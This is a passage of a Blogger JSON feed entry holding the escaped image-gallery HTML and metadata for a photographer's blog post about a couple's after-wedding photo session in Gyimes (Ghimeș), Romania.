href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cKdV_ZmDSuH1iSnkFKXaX7P5ryreBZfzx0Q0GNE0UyrxIeyfru4SUJw9BTpMkBe2sx27CZZ5uhCol9CuAdSUbVSTrXuIR8XmuOu1DLuLO6smGsriBVf8aqhamnrHmVNRrnaDAXZZppvy\/s1600\/161857-IMG_2431.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cKdV_ZmDSuH1iSnkFKXaX7P5ryreBZfzx0Q0GNE0UyrxIeyfru4SUJw9BTpMkBe2sx27CZZ5uhCol9CuAdSUbVSTrXuIR8XmuOu1DLuLO6smGsriBVf8aqhamnrHmVNRrnaDAXZZppvy\/s640\/161857-IMG_2431.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ0RxHduiamTSB1Kt2kC7Q5NMtDbSq8eQunRwvNUE24W7GGtg0EL3y0WK0l5EBQnNbPPkBLPcV8fRB7hzbcZoZzXdzlIvH-S6175f_WYygOzlnMPPLi1JkjVLT_XHxikZPIlnTfLxEThOZ\/s1600\/161858-IMG_2445.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ0RxHduiamTSB1Kt2kC7Q5NMtDbSq8eQunRwvNUE24W7GGtg0EL3y0WK0l5EBQnNbPPkBLPcV8fRB7hzbcZoZzXdzlIvH-S6175f_WYygOzlnMPPLi1JkjVLT_XHxikZPIlnTfLxEThOZ\/s640\/161858-IMG_2445.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzhr0sYwUh9Rw5L_CDAv72RQf6O40CCXUi6uNofgK-vs5KiTguuzTN9Zp8TZR1gbi-X1tFoh5HNwUebc-ORfp37Dy1DZD1-74N1CP8ZyhS2QNhQ27rwMMm_hxU7mPES5eyqvv95wadXMfH\/s1600\/161903-IMG_2830.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzhr0sYwUh9Rw5L_CDAv72RQf6O40CCXUi6uNofgK-vs5KiTguuzTN9Zp8TZR1gbi-X1tFoh5HNwUebc-ORfp37Dy1DZD1-74N1CP8ZyhS2QNhQ27rwMMm_hxU7mPES5eyqvv95wadXMfH\/s640\/161903-IMG_2830.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXaEkfx7YSE0oyEyyrlbBs_gMXXHqE2A8lS-uGCaJh21-dDeOYvNhSetTh2zAYISpVtXrS4ZAGraiGCTIAIS2yQrV1hZ9gAo3EarwW4hHbJyDsWd27dDIyDDGT_O3X6wsp2UjbuJA-eNHg\/s1600\/161904-IMG_2854.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXaEkfx7YSE0oyEyyrlbBs_gMXXHqE2A8lS-uGCaJh21-dDeOYvNhSetTh2zAYISpVtXrS4ZAGraiGCTIAIS2yQrV1hZ9gAo3EarwW4hHbJyDsWd27dDIyDDGT_O3X6wsp2UjbuJA-eNHg\/s640\/161904-IMG_2854.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIZfkEcGTlzqEiItZLnjrWnng2wAQE3_VEHiXW2VbaXeozM74tJpRzN1_EdDXDzFAHfEkabc_VkwMmoQFI0QvR9x8CMbOu-9fJSEB-flMYAMi1XsH-SqO9fuzVdnXIB3I88J_A0OXuXTA2\/s1600\/161904-IMG_2866.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIZfkEcGTlzqEiItZLnjrWnng2wAQE3_VEHiXW2VbaXeozM74tJpRzN1_EdDXDzFAHfEkabc_VkwMmoQFI0QvR9x8CMbOu-9fJSEB-flMYAMi1XsH-SqO9fuzVdnXIB3I88J_A0OXuXTA2\/s640\/161904-IMG_2866.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8HpPZyomIaU0YtWi3MBOOus_-U5lINo5HBBvD5MXMYc9bZXlLk7tZTj8pUD08Nsmq3kOQNYkAdWAcBzCVBIKQ5uv-BE3CZ31sgbrkCaJ9c5vwmaO4uJ7wgfNR33qM7OIf3pwcxTwcA4sI\/s1600\/161905-IMG_2872.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8HpPZyomIaU0YtWi3MBOOus_-U5lINo5HBBvD5MXMYc9bZXlLk7tZTj8pUD08Nsmq3kOQNYkAdWAcBzCVBIKQ5uv-BE3CZ31sgbrkCaJ9c5vwmaO4uJ7wgfNR33qM7OIf3pwcxTwcA4sI\/s1600\/161905-IMG_2872.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJMVTPHKMQ95QI539ZCYi_fMw4WLdQ6PKZRxQPC_AdabA4w0MWUCyH13Gzn2p00qspKjYFc6SHvQx1p05pyc1KwB0_G1xzsJUddmH5WEZ_SgDpPEq8IIr3wy7RJT5HVtFYHQK4gIOmtk8\/s1600\/161910-IMG_2466.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJMVTPHKMQ95QI539ZCYi_fMw4WLdQ6PKZRxQPC_AdabA4w0MWUCyH13Gzn2p00qspKjYFc6SHvQx1p05pyc1KwB0_G1xzsJUddmH5WEZ_SgDpPEq8IIr3wy7RJT5HVtFYHQK4gIOmtk8\/s640\/161910-IMG_2466.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKHDnsgQZY3Ki7B6fElqxcd0bF6nl5mH63uH6lAccIxtJW4_ujocdcgA5pjC5Ao1D4dbkDEToGLJYnAHH2VEYDhxOiXSevv_zLCbGk-03xTNysINV6y294BWO9sFgpJ87TUSGVnrTON7jp\/s1600\/161910-IMG_2474.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKHDnsgQZY3Ki7B6fElqxcd0bF6nl5mH63uH6lAccIxtJW4_ujocdcgA5pjC5Ao1D4dbkDEToGLJYnAHH2VEYDhxOiXSevv_zLCbGk-03xTNysINV6y294BWO9sFgpJ87TUSGVnrTON7jp\/s640\/161910-IMG_2474.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATQ34NkcBArO8yFUwA_pcRpRp4t9iW-1R0BGK8ZqKS7boKKI7767q6kY8yL2CLEsmdjrtnwNyhba-Zr_njyC-uITwD51c4hx-k9PwChiDAR-GiGuStCddVc-lm2x2FTbd2qJrENXA3ICi\/s1600\/161913-IMG_2488.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATQ34NkcBArO8yFUwA_pcRpRp4t9iW-1R0BGK8ZqKS7boKKI7767q6kY8yL2CLEsmdjrtnwNyhba-Zr_njyC-uITwD51c4hx-k9PwChiDAR-GiGuStCddVc-lm2x2FTbd2qJrENXA3ICi\/s640\/161913-IMG_2488.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJD8iB5GuK3K0FN4qoi3wPigIvU6wSJwSrnEfRNmmtyMTws-VI4X_w5-kDtR_L5jjvhNtT1KPySPJ7PhS1YZpxb7gB54bVsgasgw1L4lVSHZBm3HcI77JwBvRCl_-zeEECpB9Vn1GmbVA\/s1600\/161920-IMG_2547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJD8iB5GuK3K0FN4qoi3wPigIvU6wSJwSrnEfRNmmtyMTws-VI4X_w5-kDtR_L5jjvhNtT1KPySPJ7PhS1YZpxb7gB54bVsgasgw1L4lVSHZBm3HcI77JwBvRCl_-zeEECpB9Vn1GmbVA\/s640\/161920-IMG_2547.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyn6GvVCZ8sUOoL_-0NIZg5bBMlRxVGy4BVBsxXKTcFWLOhzaBOoe4vZXREa6Jl2J8-UQx1nmjVBlfDoFuq1layMyrqPNo7o8VUXv-6vzMtBPo72ZHywLwRpjbplxHCdu1K3Kspj5OPg28\/s1600\/161916-IMG_2920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyn6GvVCZ8sUOoL_-0NIZg5bBMlRxVGy4BVBsxXKTcFWLOhzaBOoe4vZXREa6Jl2J8-UQx1nmjVBlfDoFuq1layMyrqPNo7o8VUXv-6vzMtBPo72ZHywLwRpjbplxHCdu1K3Kspj5OPg28\/s1600\/161916-IMG_2920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Ck_ayMoJRTK5-5axhwdb8auBw59EbGnCcd19bSAbl0yRsQW9BAJviuN-5mOSssqehCqWbP8r5RD_RUCDBNHGkOXhfQ6MYwOsX_COVlmWUfTSuuWQ-raTTqA95J0oU8RlhdVsgbF0CoJj\/s1600\/161923-IMG_2555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Ck_ayMoJRTK5-5axhwdb8auBw59EbGnCcd19bSAbl0yRsQW9BAJviuN-5mOSssqehCqWbP8r5RD_RUCDBNHGkOXhfQ6MYwOsX_COVlmWUfTSuuWQ-raTTqA95J0oU8RlhdVsgbF0CoJj\/s1600\/161923-IMG_2555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfsUPzZsndnD72uj0X3XrR2B5m1RG3vh7nUJQwvckn-a9PIqBmz_1W9ks7U1REHOfVgRK6j5Hbh0BfsJnakQGXHccjmoIyORyB6wR2EKPzl-MODPb8Q2DNGaxAemaGk8MD97S-xtSup94R\/s1600\/161923-IMG_2558.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfsUPzZsndnD72uj0X3XrR2B5m1RG3vh7nUJQwvckn-a9PIqBmz_1W9ks7U1REHOfVgRK6j5Hbh0BfsJnakQGXHccjmoIyORyB6wR2EKPzl-MODPb8Q2DNGaxAemaGk8MD97S-xtSup94R\/s640\/161923-IMG_2558.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikZh6LVzZbQ-1h_yDB8b-oyKHeoFhiaiVD787X4tx9VBlzRJDKBn71pG6pRJvlZ8MLgPdsYU6CgZPYD71O5dWzehOcms41HyrQvapubw4eqaEUNs8mFQkOqQsa6-9ZIjDI6jbKC9zlO4-M\/s1600\/161933-IMG_2604.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikZh6LVzZbQ-1h_yDB8b-oyKHeoFhiaiVD787X4tx9VBlzRJDKBn71pG6pRJvlZ8MLgPdsYU6CgZPYD71O5dWzehOcms41HyrQvapubw4eqaEUNs8mFQkOqQsa6-9ZIjDI6jbKC9zlO4-M\/s640\/161933-IMG_2604.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9cw3s5Wr9byfvJ-VlwOlyWlbpPYbpPX7k-wk039m-c4_e35jz3UAN1VpIxlrOnrFNSvXmpvwZADytW-u-T9uhlbUmdxzWPTEHOBlinyVz7zKqFYC4TEqLEAsMaiZEoBxOPnVb5WxoNT4\/s1600\/161936-IMG_2652.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9cw3s5Wr9byfvJ-VlwOlyWlbpPYbpPX7k-wk039m-c4_e35jz3UAN1VpIxlrOnrFNSvXmpvwZADytW-u-T9uhlbUmdxzWPTEHOBlinyVz7zKqFYC4TEqLEAsMaiZEoBxOPnVb5WxoNT4\/s640\/161936-IMG_2652.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.panitimarta.com\/feeds\/111951537279803934\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/03\/noemi-tamas-ttd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/111951537279803934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6533560107889334088\/posts\/default\/111951537279803934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.panitimarta.com\/2018\/03\/noemi-tamas-ttd.html","title":"Noémi \u0026 Tamás adventurous after wedding photosession in the Gyimes "}],"author":[{"name":{"$t":"Paniti Marta"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05995174173678597917"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN\/s72-c\/161819-IMG_25412.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Ghimeș 607209, Romania"},"georss$point":{"$t":"46.5664169 26.091476300000068"},"georss$box":{"$t":"46.5227444 26.010795300000069 46.6100894 26.172157300000066"}}});